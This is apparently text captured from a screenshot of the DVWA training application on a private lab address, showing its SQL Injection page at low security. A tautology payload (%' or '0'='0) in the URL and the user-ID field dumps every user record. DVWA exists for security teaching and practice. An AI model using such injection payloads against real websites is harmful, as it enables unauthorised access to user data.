 21:41
Damn Vulnerable Web Ap
192.168.56.101/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7